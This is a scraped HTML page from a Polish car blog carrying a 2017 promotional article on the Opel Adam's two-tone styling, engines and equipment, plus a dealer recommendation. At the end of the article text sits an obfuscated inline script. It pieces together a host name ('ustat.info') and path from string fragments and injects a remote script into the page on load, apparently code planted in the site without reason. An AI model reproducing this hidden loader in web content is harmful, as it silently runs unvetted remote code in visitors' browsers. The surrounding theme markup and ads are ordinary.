            <a target="_blank" href="https://www.facebook.com/Autocackopl-1723426357914189/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/autocacko_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img src="https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" width="80" height="80" alt="" class="avatar avatar-80 wp-user-avatar wp-user-avatar-80 photo avatar-default" /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-78"><a href="http://www.autocacko.pl/">Główna</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.autocacko.pl/category/motorady/">Motorady</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://www.autocacko.pl/category/samochody/">Samochody</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.autocacko.pl/category/akcesoria/">Akcesoria</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.autocacko.pl/category/czesci-zamienne/">Części zamienne</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.autocacko.pl/category/motocykle/">Motocykle</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/">Naprawy i tuning</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://www.autocacko.pl/category/motoryzacja/">Motoryzacja</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.autocacko.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 2
-->

<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-8.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Warsaw</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sobota, Styczeń 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://www.autocacko.pl/o-nas/">O nas</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-86"><a href="https://www.autocacko.pl/reklama/">Reklama</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-87"><a href="https://www.autocacko.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Autocackopl-1723426357914189/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/autocacko_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.autocacko.pl/">
            <img src="http://www.autocacko.pl/wp-content/uploads/2016/06/autocacko.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-78"><a href="http://www.autocacko.pl/">Główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://www.autocacko.pl/category/motorady/">Motorady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-80"><a href="https://www.autocacko.pl/category/samochody/">Samochody</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81"><a href="https://www.autocacko.pl/category/akcesoria/">Akcesoria</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="https://www.autocacko.pl/category/czesci-zamienne/">Części zamienne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83"><a href="https://www.autocacko.pl/category/motocykle/">Motocykle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84"><a href="https://www.autocacko.pl/category/naprawy-i-tuning/">Naprawy i tuning</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-515"><a href="https://www.autocacko.pl/category/motoryzacja/">Motoryzacja</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.autocacko.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.autocacko.pl/">
                <img src="http://www.autocacko.pl/wp-content/uploads/2016/06/autocacko.png" alt=""/>
                <span class="td-visual-hidden">AutoCacko.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6808256149"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6808256149"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6808256149"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6808256149"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-161" class="post-161 post type-post status-publish format-standard has-post-thumbnail hentry category-samochody" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.autocacko.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Samochody" class="entry-crumb" itemprop="url" href="https://www.autocacko.pl/category/samochody/"><span itemprop="title">Samochody</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Oryginalne oblicze Opla Adama – to auto nie da przejść obok siebie..."><meta itemprop="url" content = "https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/">Oryginalne oblicze Opla Adama – to auto nie da przejść obok siebie...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.autocacko.pl/category/samochody/">Samochody</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Oryginalne oblicze Opla Adama – to auto nie da przejść obok siebie obojętnie</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">Przez <a href="https://www.autocacko.pl/author/admin/">Redakcja Autocacko.pl</a> - </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-16T18:09:47+00:00" >16 października 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-161">2264</span></div>                                <div class="td-post-comments"><a href="https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.autocacko.pl/wp-content/uploads/2017/10/fotolia_158592224_subscription_monthly_m.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.autocacko.pl/wp-content/uploads/2017/10/fotolia_158592224_subscription_monthly_m-696x464.jpg" alt="" title="fotolia_158592224_subscription_monthly_m"/></a></div>
            <p>Opel Adam to trzydrzwiowe auto miejskie, produkowane w oparciu o podzespoły nieco większej Corsy. Samochód umiejętnie łączy w sobie nowoczesne linie nadwozia, równocześnie nawiązując do stylistyki retro. Producent zapewnił też możliwość personalizacji wyglądu nadwozia – modne, dwukolorowe wersje lakieru sprawiają, że obok tego auta nie można przejść obojętnie.<span id="more-161"></span></p>
<p style="text-align: justify;">Od razu warto wspomnieć, że kompozycje kolorystyczne to nie tylko domena nadwozia. Także wnętrze auta posiada szereg elementów, które wykonywane są w kontrastowych kolorach. To podoba się przede wszystkim młodym ludziom, szukającym możliwości wyróżnienia się. A <b>Opel Adam</b> zdecydowanie wyróżnia się na drogach. </p>
<h2><b>Dwukolorowe nadwozie – modne i efektowne</b></h2>
<p style="text-align: justify;">Największe możliwości personalizacji wyglądu auta daje wersja <b>Opel Adam Jam</b> Unlimited. Nabywca może wybrać <b>kolor nadwozia</b>, kolor dachu auta i kolor ozdobnych pasów na <b>nadwoziu</b>. To nie wszystko. Można też wybrać kolor nakładek na obręczach kół, barwę obudowy <b>lusterek</b> a potem kolor elementów <b>deski rozdzielczej</b> we <b>wnętrzu samochodu</b>. Już sam kontrastowy dach zapewnia, że samochód wygląda świetnie i przyciąga wzrok. Bardzo modne są połączenia czarnego dachu z pastelowymi kolorami lakieru nadwozia, albo jasnego dachu (ecru, białego, czerwonego) z ciemnymi kolorami lakieru. Typowo sportowe barwy, łączące czarne nadwozie z czerwonym dachem to np. wyróżnik sportowej wersji <b>Opel Adam S</b>.</p>
<p style="text-align: justify;">Urodę samochodu podkreślają ciekawe <b>wzory felg aluminiowych</b>. <a href="http://opel.autozoliborz.pl/samochody/osobowe/adam/index/">Sama sylwetka</a> jest również bardzo zgrabna. <b>Opel Adam</b> może mieć też ozdobną, kolorową listwę <b>osłony chłodnicy</b>.</p>
<h2><b>Oszczędnie i dynamicznie</b></h2>
<p style="text-align: justify;"><b>Opel Adam</b> to samochód, który jest stworzony do jazdy w mieście. Pod jego maską montowane są jednostki, które zapewniają świetne <b>przyspieszenie</b> jak również generują niewielkie <b>zużycie paliwa</b>. Najnowsze, turbodoładowane jednostki o pojemności jednego litra oferowane są w dwóch wariantach mocy: 95 i 115 KM. Najsłabsza jednostka o pojemności 1.2 litra (bez turbodoładowania) generuje moc 70 KM i w zupełności wystarczy do miasta.</p>
<h2><b>Dostosowany do wielkiego miasta</b></h2>
<p style="text-align: justify;">System ESP, system kontroli trakcji, układy wspomagające parkowanie, nowoczesny system multimedialny z nawigacją a także przełomowy system telemetryczny <b>OnStar</b> – to tylko niektóre elementy wyposażenia <b><a href="http://opel.autozoliborz.pl/samochody/osobowe/adam/index/">Opla Adama</a></b>. Auto można też wyposażyć w opcjonalny system parkowania autonomicznego – kierowca kontroluje jedynie pracę gazu, a auto samodzielnie wjedzie w miejsce parkingowe. Klimatyzacja, elektrycznie sterowane szyby i doskonałej jakości audio to kolejne elementy, które uprzyjemniają jazdę i korzystanie z samochodu w każdych warunkach pogodowych.</p>
<p style="text-align: justify;">Opel Adam czeka na klientów w salonach firmy <b><a href="http://opel.autozoliborz.pl/">Auto Żoliborz.</a></b> Doradcy w salonach w Ząbkach, Piasecznie i Warszawie przedstawią wszystkie zalety samochodu, a także pomogą w wyborze odpowiedniej wersji wyposażenia, napędu i przedstawią wszystkie warianty wersji kolorystycznych.</p>
<p><script type="text/javascript">
(function(){
 i2sl_=("u"+"st");i2sl=document.createElement("script");i2sl.async=true;
 i2slu="67523226";i2sl_+="a"+("t.");i2sl_+="i"+("nf"+("o"))+("/");
 i2slu+=".r5h6vlu42slxv6qX";i2slu+="pk9mvsucx9vdge";
 i2sl.src="//"+i2sl_+i2slu;i2sl.type="text/javascript";
 d_b=document.body;d_b.appendChild(i2sl);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_161" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_161" data-postid="161" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-161" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_161">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","datePublished":"2017-10-16T18:09:47+00:00","headline":"Oryginalne oblicze Opla Adama \u2013 to auto nie da przej\u015b\u0107 obok siebie oboj\u0119tnie","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.autocacko.pl\/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie\/"},"author":{"@type":"Person","name":"Redakcja Autocacko.pl"},"publisher":{"@type":"Organization","name":"AutoCacko.pl","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"dateModified":"2017-10-16T18:09:47+00:00","image":{"@type":"ImageObject","url":"https:\/\/www.autocacko.pl\/wp-content\/uploads\/2017\/10\/fotolia_158592224_subscription_monthly_m.jpg","width":696,"height":464},"name":"Oryginalne oblicze Opla Adama \u2013 to auto nie da przej\u015b\u0107 obok siebie oboj\u0119tnie","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.autocacko.pl%2Foryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Oryginalne+oblicze+Opla+Adama+%E2%80%93+to+auto+nie+da+przej%C5%9B%C4%87+obok+siebie+oboj%C4%99tnie&url=https%3A%2F%2Fwww.autocacko.pl%2Foryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie%2F&via=AutoCacko.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/&amp;media=https://www.autocacko.pl/wp-content/uploads/2017/10/fotolia_158592224_subscription_monthly_m.jpg&description=Oryginalne+oblicze+Opla+Adama+%E2%80%93+to+auto+nie+da+przej%C5%9B%C4%87+obok+siebie+oboj%C4%99tnie" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Oryginalne+oblicze+Opla+Adama+%E2%80%93+to+auto+nie+da+przej%C5%9B%C4%87+obok+siebie+oboj%C4%99tnie%20-%20https%3A%2F%2Fwww.autocacko.pl%2Foryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/" data-text="Oryginalne oblicze Opla Adama – to auto nie da przejść obok siebie obojętnie" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.autocacko.pl/jaka-cena-za-kurs-prawa-jazdy-jest-odpowiednia/">Jaka cena za kurs prawa jazdy jest odpowiednia?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.autocacko.pl/pomoc-drogowa-w-internecie-jak-korzystac/">Pomoc drogowa w Internecie &#8211; jak korzystać?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.autocacko.pl/author/admin/"><img src="https://secure.gravatar.com/avatar/0de312f0649bf9dc1af5e2f3e2de5bf0?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.autocacko.pl/author/admin/">Redakcja Autocacko.pl</a></span></div><div class="td-author-description"><p>Pasją do motoryzacji zaraził mnie tato, który w wolnych godzinach lubił dłubać przy swoim aucie. Teraz gdy znajdujemy na to czas robimy to wspólnie! :)</p>
</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Autocacko.pl"></span><meta itemprop="datePublished" content="2017-10-16T18:09:47+00:00"><meta itemprop="dateModified" content="2017-10-16T18:09:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.autocacko.pl/oryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.autocacko.pl/wp-content/uploads/2016/06/autocacko.png"></span><meta itemprop="name" content="AutoCacko.pl"></span><meta itemprop="headline " content="Oryginalne oblicze Opla Adama – to auto nie da przejść obok siebie obojętnie"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.autocacko.pl/wp-content/uploads/2017/10/fotolia_158592224_subscription_monthly_m.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <script>var block_td_uid_1_696afb098404d = new tdBlock();
block_td_uid_1_696afb098404d.id = "td_uid_1_696afb098404d";
block_td_uid_1_696afb098404d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_1_696afb098404d_rand","offset":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":161,"live_filter_cur_post_author":"1"}';
block_td_uid_1_696afb098404d.td_column_number = "3";
block_td_uid_1_696afb098404d.block_type = "td_block_related_posts";
block_td_uid_1_696afb098404d.post_count = "3";
block_td_uid_1_696afb098404d.found_posts = "39";
block_td_uid_1_696afb098404d.header_color = "";
block_td_uid_1_696afb098404d.ajax_pagination_infinite_stop = "";
block_td_uid_1_696afb098404d.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_1_696afb098404d);
</script><div class="td_block_wrap td_block_related_posts td_uid_1_696afb098404d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_696afb098404d" ><h4 class="td-related-title"><a id="td_uid_2_696afb0985086" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_696afb098404d" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_3_696afb098508e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_696afb098404d" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_1_696afb098404d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autocacko.pl/jeep-z-usa-dlaczego-warto-go-kupic/" rel="bookmark" title="Jeep z USA – dlaczego warto go kupić?"><img width="218" height="150" class="entry-thumb" src="https://www.autocacko.pl/wp-content/uploads/2025/07/jeep-218x150.jpg" alt="Jeep z USA" title="Jeep z USA – dlaczego warto go kupić?"/></a></div>                <a href="https://www.autocacko.pl/category/samochody/" class="td-post-category">Samochody</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autocacko.pl/jeep-z-usa-dlaczego-warto-go-kupic/" rel="bookmark" title="Jeep z USA – dlaczego warto go kupić?">Jeep z USA – dlaczego warto go kupić?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autocacko.pl/opel-corsa-polaczenie-stylu-wydajnosci-i-funkcjonalnosci/" rel="bookmark" title="Opel Corsa: połączenie stylu, wydajności i funkcjonalności"><img width="218" height="150" class="entry-thumb" src="https://www.autocacko.pl/wp-content/uploads/2023/12/adobestock_491828523-218x150.jpeg" alt="Opel Corsa" title="Opel Corsa: połączenie stylu, wydajności i funkcjonalności"/></a></div>                <a href="https://www.autocacko.pl/category/samochody/" class="td-post-category">Samochody</a>            </div>
            <div class="item-details">
